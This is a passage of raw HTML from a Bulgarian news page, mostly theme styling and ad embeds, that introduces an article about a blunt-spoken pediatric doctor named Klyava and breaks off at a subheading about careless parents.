</style><div class="vc_column_inner tdi_105_999  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_999{
                    vertical-align: baseline;
                }.tdi_105_999 .wpb_wrapper,
				.tdi_105_999 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_999 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_919  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_919{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_919{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_919{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_999" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_6ee  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_6ee{
                    min-height: 0;
                }.tdi_109_6ee,
				.tdi_109_6ee .tdc-columns{
				    display: block;
				}.tdi_109_6ee .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_6ee {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_6ee .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_6ee {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_6ee .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_6ee {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_6ee .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_6ee{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_696  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_696{
                    vertical-align: baseline;
                }.tdi_111_696 .wpb_wrapper,
				.tdi_111_696 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_696 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_696 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_696{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_696{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_696{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_696{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_e29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_e29" >
<style>

/* inline tdc_css att */

.tdi_112_e29{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_e29{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_e29{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_e29{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_e29 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2018/12/peteris.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_e29 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_e29 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_936  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_936{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_936,
				.tdi_114_936 .tdc-inner-columns{
				    display: block;
				}.tdi_114_936 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_936 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_936 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_936 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_936 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_979  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_979{
                    vertical-align: baseline;
                }.tdi_116_979 .wpb_wrapper,
				.tdi_116_979 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_979 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_979{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_979{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_979{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_979{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_669 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_669" >
<style>

/* inline tdc_css att */

.tdi_117_669{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_669{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_669 .td-block-title a,
				.tdi_117_669 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_669 .td-block-title a,
				.tdi_117_669 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_669 .td-block-title a,
				.tdi_117_669 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_669 .td-block-title a,
				.tdi_117_669 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_399 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_399" >
<style>

/* inline tdc_css att */

.tdi_118_399{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_399{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_399{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_399 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_399 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_399 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_399 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_399 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_399 .td-post-vid-time{
					display: block;
				}.tdi_118_399 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_399 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_399 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_399 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_399 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_399 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_399 .td-post-author-name{
					display: none;
				}.tdi_118_399 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_399 .td-post-date,
				.tdi_118_399 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_399 .entry-review-stars{
					display: inline-block;
				}.tdi_118_399 .td-icon-star,
                .tdi_118_399 .td-icon-star-empty,
                .tdi_118_399 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_399 .td-module-comments{
					display: none;
				}.tdi_118_399 .td-read-more{
					display: none;
				}.tdi_118_399 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_399 .td-post-category:hover{
					color: #000000;
				}.tdi_118_399 .td-post-author-name a{
					color: #666666;
				}.tdi_118_399 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_399 .td-editor-date,
				.tdi_118_399 .td-editor-date .td-post-author-name,
				.tdi_118_399 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_399 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_399 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_399 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_399 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_399 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_399 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_399 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_399 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_399 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_399 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_399 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_399 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_399 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_399 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_399 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_399 = new tdBlock();
block_tdi_118_399.id = "tdi_118_399";
block_tdi_118_399.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_399","tdc_css_class":"tdi_118_399","tdc_css_class_style":"tdi_118_399_rand_style"}';
block_tdi_118_399.td_column_number = "1";
block_tdi_118_399.block_type = "td_flex_block_5";
block_tdi_118_399.post_count = "0";
block_tdi_118_399.found_posts = "0";
block_tdi_118_399.header_color = "";
block_tdi_118_399.ajax_pagination_infinite_stop = "";
block_tdi_118_399.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_399);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_399 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_733 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_733" >
<style>

/* inline tdc_css att */

.tdi_119_733{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_733{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_733 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_733 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_733 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_733 .avatar,
                .tdi_119_733 .tdb-author-photo:before,
                .tdi_119_733 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_733 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_733 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_733 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_733 .tdb-social-item i.td-icon-twitter,
				.tdi_119_733 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_733 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_733 .tdb-social-item i.td-icon-blogger,
				.tdi_119_733 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_733 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_733 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_733 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_733 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_733 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_733 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_733{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_733{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_733{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_6a5  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_6a5{
                    vertical-align: baseline;
                }.tdi_121_6a5 .wpb_wrapper,
				.tdi_121_6a5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_6a5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_6a5{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_6a5{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_6a5{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_6a5{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_a16 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_a16{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_a16{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_a16{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_799 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_799" >
<style>
/* custom css */
.tdi_124_799,
                .tdi_124_799 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_799 li{
			        line-height:1.8 !important;
		        }.tdi_124_799 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_799 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_799,
                .tdi_124_799 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_799,
                .tdi_124_799 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_799 img.aligncenter,
				.td-pb-span12 .tdi_124_799 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_799,
                .tdi_124_799 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>През последните двадесет и пет години, ден след ден той връща към живот или изпраща по последния им път безброй деца. Той малко напомня (поне външно) на популярния телевизионен персонаж – доктор Хаус, и също като него, обича малките си пациенти, и в същото време е безпощаден към човешката глупост и грубата реалност на нашия свят. Разказвайки за причините за детските страдания, доктор Клява е праволинеен, не украсява фактите и назовава нещата с техните истински имена. Съгласете се, че макар истината да е неприятна, все пак тя струва скъпо и е ценна.<a class="se-box se-article" href="https://vijti.com/?p=55358" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Руският топ-психолог Михаил Лабковский съветва всички жени: Спазвайте тези правила, за да имате здраво семейство</span></span><span class="se-box-text">Представяме ви един интересен руски психолог с 30-годишен стаж, който не се притеснява да нарече нещ…</span><span class="se-box-date">Dec 5 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Дебилните родители</p>
